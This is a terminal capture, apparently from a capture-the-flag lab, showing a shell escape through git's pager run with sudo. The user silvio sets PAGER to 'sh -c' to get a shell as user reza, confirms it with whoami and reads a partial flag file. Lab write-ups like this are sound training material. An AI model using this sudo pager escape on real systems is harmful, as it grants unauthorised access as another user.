 silvio@linuxagency:~$ sudo -u reza PAGER='sh -c "exec sh 0<&1"' git -p help
sudo -u reza PAGER='sh -c "exec sh 0<&1"' git -p help
$ whaomi
whaomi
sh: 1: whaomi: not found
$ whoami
whoami
reza
$ cd
cd
$ ls
ls
examples.desktop  flag.txt
$ cat flag.txt
cat flag.txt
reza{2f19
$